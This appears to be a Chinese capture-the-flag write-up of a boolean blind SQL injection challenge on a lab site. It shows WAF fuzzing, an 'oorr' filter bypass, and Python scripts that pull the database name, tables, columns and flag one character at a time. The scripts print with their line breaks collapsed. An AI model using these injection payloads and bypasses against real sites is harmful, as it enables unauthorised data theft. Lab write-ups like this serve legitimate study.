这个题其实是个布尔盲注题,怎么说,正常是you are in,报错是you are not in,触发waf是sql injection detected
然后fuzz一下,图我就不贴了,做的时候忘了截下图
结果大概是过滤了and,空格,逗号,union,+
这里有个坑,fuzz的时候or是可以用的,但是尝试id = 1'/**/or/**/'1'='1的时候报you are not in,不应该啊
试了几下,后台好像是匹配到or就会删去,这里用oorr就可以解决了
剩下的,就是布尔盲注了
先爆数据库名长度
import requests
print("start")
str = "You are in"
url = "http://ctf5.shiyanbar.com/web/earnest/index.php "
for i in range(1,30):key = {'id':"0'oorr(length(database())=%s)oorr'0"%i}res = requests.post(url,data=key).textprint(i)if str in res:print('database length: %s'%i)break
print("end!")18个,然后就是爆数据库名
import requests
str = "You are in"
url = "http://ctf5.shiyanbar.com/web/earnest/index.php"
guess = "abcdefghijklmnopqrstuvwxyz0123456789~+=-*/\{}?!:@#$&[]._"
database = ''
print('start')
for i in range(1,19):for j in guess:key = {'id':"0'oorr((mid((database())from(%s)foorr(1)))='%s')oorr'0" %(i,j)}res = requests.post(url,data=key).textprint('............%s......%s.......'%(i,j))if str in res:database += jbreak
print(database)
print("end!")表长度
import requests
str = "You are in"
url = "http://ctf5.shiyanbar.com/web/earnest/index.php"
guess = "abcdefghijklmnopqrstuvwxyz0123456789~+=-*/\{}?!:@#$&[]."
i = 1
print("start")

while True:res = "0'oorr((select(mid(group_concat(table_name separatoorr '@')from(%s)foorr(1)))from(infoorrmation_schema.tables)where(table_schema)=database())='')oorr'0" % ires = res.replace(' ',chr(0x0a))key = {'id':res}r = requests.post(url,data=key).textprint(i)if str in r:print("length: %s"%i)breaki+=1
print("end!")表名(这里是用@分隔开了表名,有两张表)
import requests
str = "You are in"
url = "http://ctf5.shiyanbar.com/web/earnest/index.php"
guess = "abcdefghijklmnopqrstuvwxyz0123456789~+=-*/\{}?!:@#$&[]."
table = ""
print("start")
for i in range(1,12):for j in guess:res = "0'oorr((select(mid(group_concat(table_name separatoorr '@')from(%s)foorr(1)))from(infoorrmation_schema.tables)where(table_schema)=database())='%s')oorr'0"%(i,j)res = res.replace(' ', chr(0x0a))key = {'id':res}r = requests.post(url,data=key).textprint(i)if str in r:table += jbreak
print(table)
print("end!")列宽
import requests
str = "You are in"
url = "http://ctf5.shiyanbar.com/web/earnest/index.php"
guess = "abcdefghijklmnopqrstuvwxyz0123456789~+=-*/\{}?!:@#$&[]."
i = 1
print("start")

while True:res = "0'oorr((select(mid(group_concat(column_name separatoorr '@')from(%s)foorr(1)))from(infoorrmation_schema.columns)where(table_name)='fiag')='')oorr'0"%ires = res.replace(' ',chr(0x0a))key = {'id':res}r = requests.post(url,data=key).textprint(i)if str in r:print("length: %s"%i)breaki += 1
print("end!")
列名
import requests
str = "You are in"
url = "http://ctf5.shiyanbar.com/web/earnest/index.php"
guess = "abcdefghijklmnopqrstuvwxyz0123456789~+=-*/\{}?!:@#$&[]."
column = ""
print("start")

for i in range(1,6):for j in guess:res = "0'oorr((select(mid(group_concat(column_name separatoorr '@')from(%s)foorr(1)))from(infoorrmation_schema.columns)where(table_name)='fiag')='%s')oorr'0"%(i,j)res = res.replace(' ',chr(0x0a))key = {'id':res}r = requests.post(url,data=key).textprint("......%s.........%s........."%(i,j))if str in r:column+=jbreak
print(column)
print("end!")

很明显,flag表flag列,dump一下就行了
import requests
str = "You are in"
url = "http://ctf5.shiyanbar.com/web/earnest/index.php"
guess = "abcdefghijklmnopqrstuvwxyz0123456789~+=-*/\{}?!:@#$&[]."
flag = ""
print("start")


for i in range(1,20):for j in guess:res = "0'oorr((select(mid((fl$4g)from(%s)foorr(1)))from(fiag))='%s')oorr'0"%(i,j)res = res.replace(' ',chr(0x0a))key = {'id':res}r = requests.post(url,data=key).text'print("........%s..........%s........"%(i,j))'if str in r:flag+=jprint(flag)break
print(flag)
print("end!")

flag get√
不过这里有个错误,我没有把空格考虑进去,然后那个减号其实是空格2333






![[大学物理实验-5]波尔共振实验](https://img-blog.csdnimg.cn/20210111153123283.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0NwbHVzX3J1bGVy,size_16,color_FFFFFF,t_70)